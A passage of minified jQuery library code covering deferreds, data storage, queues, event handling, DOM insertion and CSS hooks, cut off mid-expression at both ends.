T.each(t,function(e,r){var i=r[2],s=r[5];o[r[1]]=i.add,s&&i.add(function(){n=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),i.add(r[3].fire),a[r[0]]=function(){return a[r[0]+"With"](this===a?undefined:this,arguments),this},a[r[0]+"With"]=i.fireWith}),o.promise(a),e&&e.call(a,a),a},when:function(e){var t=arguments.length,n=t,r=Array(n),i=l.call(arguments),o=T.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?l.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(U(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||b(i[n]&&i[n].then)))return o.then();for(;n--;)U(i[n],a(n),o.reject);return o.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&F.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){i.setTimeout(function(){throw e})};var W=T.Deferred();function $(){s.removeEventListener("DOMContentLoaded",$),i.removeEventListener("load",$),T.ready()}T.fn.ready=function(e){return W.then(e)["catch"](function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||W.resolveWith(s,[T]))}}),T.ready.then=W.then,"complete"===s.readyState||"loading"!==s.readyState&&!s.documentElement.doScroll?i.setTimeout(T.ready):(s.addEventListener("DOMContentLoaded",$),i.addEventListener("load",$));var V=function Zt(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===k(n))for(s in i=!0,n)Zt(e,t,s,n[s],!0,o,a);else if(r!==undefined&&(i=!0,b(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(T(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,G=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function Q(e){return e.replace(X,"ms-").replace(G,Y)}var J=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=T.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},J(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[Q(t)]=n;else for(r in t)i[Q(r)]=t[r];return i},get:function(e,t){return t===undefined?this.cache(e):e[this.expando]&&e[this.expando][Q(t)]},access:function(e,t,n){return t===undefined||t&&"string"==typeof t&&n===undefined?this.get(e,t):(this.set(e,t,n),n!==undefined?n:t)},remove:function(e,t){var n,r=e[this.expando];if(r!==undefined){if(t!==undefined){n=(t=Array.isArray(t)?t.map(Q):(t=Q(t))in r?[t]:t.match(B)||[]).length;for(;n--;)delete r[t[n]]}(t===undefined||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=undefined:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return t!==undefined&&!T.isEmptyObject(t)}};var Z=new K,ee=new K,te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ne=/[A-Z]/g;function re(e,t,n){var r;if(n===undefined&&1===e.nodeType)if(r="data-"+t.replace(ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:te.test(e)?JSON.parse(e):e)}(n)}catch(i){}ee.set(e,t,n)}else n=undefined;return n}T.extend({hasData:function(e){return ee.hasData(e)||Z.hasData(e)},data:function(e,t,n){return ee.access(e,t,n)},removeData:function(e,t){ee.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,a=this[0],s=a&&a.attributes;if(e===undefined){if(this.length&&(o=ee.get(a),1===a.nodeType&&!Z.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=Q(i.slice(5)),re(a,i,o[i]));Z.set(a,"hasDataAttrs",!0)}return o}return"object"===(void 0===e?"undefined":r(e))?this.each(function(){ee.set(this,e)}):V(this,function(t){var n;if(a&&t===undefined)return(n=ee.get(a,e))!==undefined?n:(n=re(a,e))!==undefined?n:void 0;this.each(function(){ee.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ee.remove(this,e)})}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,i=n.shift(),o=T._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){T.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:T.Callbacks("once memory").add(function(){Z.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):t===undefined?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=T.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=undefined),e=e||"fx";a--;)(n=Z.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),ae=["Top","Right","Bottom","Left"],se=s.documentElement,ue=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};se.getRootNode&&(ue=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ue(e)&&"none"===T.css(e,"display")},de=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function fe(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},u=s(),l=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==l&&+u)&&oe.exec(T.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)T.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,T.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var pe={};function he(e){var t,n=e.ownerDocument,r=e.nodeName,i=pe[r];return i||(t=n.body.appendChild(n.createElement(r)),i=T.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),pe[r]=i,i)}function ge(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Z.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ce(r)&&(i[o]=he(r))):"none"!==n&&(i[o]="none",Z.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}T.fn.extend({show:function(){return ge(this,!0)},hide:function(){return ge(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?T(this).show():T(this).hide()})}});var me=/^(?:checkbox|radio)$/i,ye=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i,be={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],t===undefined||t&&N(e,t)?T.merge([e],n):n}function _e(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}be.optgroup=be.option,be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td;var xe=/<|&#?\w+;/;function ke(e,t,n,r,i){for(var o,a,s,u,l,c,d=t.createDocumentFragment(),f=[],p=0,h=e.length;p<h;p++)if((o=e[p])||0===o)if("object"===k(o))T.merge(f,o.nodeType?[o]:o);else if(xe.test(o)){for(a=a||d.appendChild(t.createElement("div")),s=(ye.exec(o)||["",""])[1].toLowerCase(),u=be[s]||be._default,a.innerHTML=u[1]+T.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;T.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(t.createTextNode(o));for(d.textContent="",p=0;o=f[p++];)if(r&&T.inArray(o,r)>-1)i&&i.push(o);else if(l=ue(o),a=we(d.appendChild(o),"script"),l&&_e(a),n)for(c=0;o=a[c++];)ve.test(o.type||"")&&n.push(o);return d}!function(){var e=s.createDocumentFragment().appendChild(s.createElement("div")),t=s.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),v.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Te=/^key/,Se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function je(){return!0}function Ae(){return!1}function Ee(e,t){return e===function(){try{return s.activeElement}catch(e){}}()==("focus"===t)}function De(e,t,n,i,o,a){var s,u;if("object"===(void 0===t?"undefined":r(t))){for(u in"string"!=typeof n&&(i=i||n,n=undefined),t)De(e,u,n,i,t[u],a);return e}if(null==i&&null==o?(o=n,i=n=undefined):null==o&&("string"==typeof n?(o=i,i=undefined):(o=i,i=n,n=undefined)),!1===o)o=Ae;else if(!o)return e;return 1===a&&(s=o,(o=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function Ne(e,t,n){n?(Z.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var r,i,o=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=l.call(arguments),Z.set(this,t,o),r=n(this,t),this[t](),o!==(i=Z.get(this,t))||r?Z.set(this,t,!1):i={},o!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else o.length&&(Z.set(this,t,{value:T.event.trigger(T.extend(o[0],T.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):Z.get(e,t)===undefined&&T.event.add(e,t,je)}T.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,d,f,p,h,g,m=Z.get(e);if(m)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&T.find.matchesSelector(se,i),n.guid||(n.guid=T.guid++),(u=m.events)||(u=m.events={}),(a=m.handle)||(a=m.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):undefined}),l=(t=(t||"").match(B)||[""]).length;l--;)p=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=T.event.special[p]||{},p=(i?d.delegateType:d.bindType)||p,d=T.event.special[p]||{},c=T.extend({type:p,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:h.join(".")},o),(f=u[p])||((f=u[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,c):f.push(c),T.event.global[p]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,d,f,p,h,g,m=Z.hasData(e)&&Z.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(B)||[""]).length;l--;)if(p=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=u[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)c=f[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(f.splice(o,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(e,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,m.handle)||T.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)T.event.remove(e,p+t[l],n,r,!0);T.isEmptyObject(u)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=T.event.fix(e),u=new Array(arguments.length),l=(Z.get(this,"events")||{})[s.type]||[],c=T.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,l),t=0;(i=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,(r=((T.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))!==undefined&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)a[i=(r=t[n]).selector+" "]===undefined&&(a[i]=r.needsContext?T(i,this).index(l)>-1:T.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:b(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&N(t,"input")&&Ne(t,"click",je),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&N(t,"input")&&Ne(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&N(t,"input")&&Z.get(t,"click")||N(t,"a")}},beforeunload:{postDispatch:function(e){e.result!==undefined&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===undefined&&!1===e.returnValue?je:Ae,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ae,isPropagationStopped:Ae,isImmediatePropagationStopped:Ae,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=je,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=je,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=je,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&t!==undefined&&Se.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return Ne(this,e,Ee),!1},trigger:function(){return Ne(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||T.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"===(void 0===e?"undefined":r(e))){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=undefined),!1===n&&(n=Ae),this.each(function(){T.event.remove(this,e,n,t)})}});var Le=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Oe=/<script|<style|<link/i,ze=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Z.hasData(e)&&(o=Z.access(e),a=Z.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)T.event.add(t,i,l[i][n]);ee.hasData(e)&&(s=ee.access(e),u=T.extend({},s),ee.set(t,u))}}function Re(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Me(e,t,n,r){t=c.apply([],t);var i,o,a,s,u,l,d=0,f=e.length,p=f-1,h=t[0],g=b(h);if(g||f>1&&"string"==typeof h&&!v.checkClone&&ze.test(h))return e.each(function(i){var o=e.eq(i);g&&(t[0]=h.call(this,i,o.html())),Me(o,t,n,r)});if(f&&(o=(i=ke(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=(a=T.map(we(i,"script"),Ie)).length;d<f;d++)u=i,d!==p&&(u=T.clone(u,!0,!0),s&&T.merge(a,we(u,"script"))),n.call(e[d],u,d);if(s)for(l=a[a.length-1].ownerDocument,T.map(a,He),d=0;d<s;d++)u=a[d],ve.test(u.type||"")&&!Z.access(u,"globalEval")&&T.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?T._evalUrl&&!u.noModule&&T._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):x(u.textContent.replace(Pe,""),u,l))}return e}function Ue(e,t,n){for(var r,i=t?T.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||T.cleanData(we(r)),r.parentNode&&(n&&ue(r)&&_e(we(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e.replace(Le,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=ue(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=we(s),r=0,i=(o=we(e)).length;r<i;r++)Re(o[r],a[r]);if(t)if(n)for(o=o||we(e),a=a||we(s),r=0,i=o.length;r<i;r++)Be(o[r],a[r]);else Be(e,s);return(a=we(s,"script")).length>0&&_e(a,!u&&we(e,"script")),s},cleanData:function(e){for(var t,n,r,i=T.event.special,o=0;(n=e[o])!==undefined;o++)if(J(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)i[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[Z.expando]=undefined}n[ee.expando]&&(n[ee.expando]=undefined)}}}),T.fn.extend({detach:function(e){return Ue(this,e,!0)},remove:function(e){return Ue(this,e)},text:function(e){return V(this,function(e){return e===undefined?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Me(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return Me(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return V(this,function(e){var t=this[0]||{},n=0,r=this.length;if(e===undefined&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!be[(ye.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Me(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(we(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,r=[],i=T(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),T(i[a])[t](n),d.apply(r,n.get());return this.pushStack(r)}});var Fe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),We=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},$e=new RegExp(ae.join("|"),"i");function Ve(e,t,n){var r,i,o,a,s=e.style;return(n=n||We(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ue(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&Fe.test(a)&&$e.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),a!==undefined?a+"":a}function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(l).appendChild(c);var e=i.getComputedStyle(c);n="1%"!==e.top,u=12===t(e.marginLeft),c.style.right="60%",a=36===t(e.right),r=36===t(e.width),c.style.position="absolute",o=12===t(c.offsetWidth/3),se.removeChild(l),c=null}}function t(e){return Math.round(parseFloat(e))}var n,r,o,a,u,l=s.createElement("div"),c=s.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),o}}))}();var Ge=["Webkit","Moz","ms"],Ye=s.createElement("div").style,Qe={};function Je(e){var t=T.cssProps[e]||Qe[e];return t||(e in Ye?e:Qe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;n--;)if((e=Ge[n]+t)in Ye)return e}(e)||e)}var Ke=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var r=oe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function rt(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(e,n+ae[a],!0,i)),r?("content"===n&&(u-=T.css(e,"padding"+ae[a],!0,i)),"margin"!==n&&(u-=T.css(e,"border"+ae[a]+"Width",!0,i))):(u+=T.css(e,"padding"+ae[a],!0,i),"padding"!==n?u+=T.css(e,"border"+ae[a]+"Width",!0,i):s+=T.css(e,"border"+ae[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function it(e,t,n){var r=We(e),i=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),o=i,a=Ve(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Fe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===T.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+rt(e,t,n||(i?"border":"content"),o,r,a)+"px"}function ot(e,t,n,r,i){return new ot.prototype.init(e,t,n,r,i)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ve(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=Q(t),l=Ze.test(t),c=e.style;if(l||(t=Je(u)),s=T.cssHooks[t]||T.cssHooks[u],n===undefined)return s&&"get"in s&&(o=s.get(e,!1,i))!==undefined?o:c[t];"string"===(a=void 0===n?"undefined":r(n))&&(o=oe.exec(n))&&o[1]&&(n=fe(e,t,o),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=o&&o[3]||(T.cssNumber[u]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&(n=s.set(e,n,i))===undefined||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var i,o,a,s=Q(t);return Ze.test(t)||(t=Je(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),i===undefined&&(i=Ve(e,t,r)),"normal"===i&&t in tt&&(i=tt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!Ke.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,r):de(e,et,function(){return it(e,t,r)})},set:function(e,n,r){var i,o=We(e),a=!v.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===T.css(e,"boxSizing",!1,o),u=r?rt(e,t,r,s,o):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-rt(e,t,"border",!1,o)-.5)),u&&(i=oe.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),nt(0,n,u)}}}),T.cssHooks.marginLeft=Xe(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-de(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" 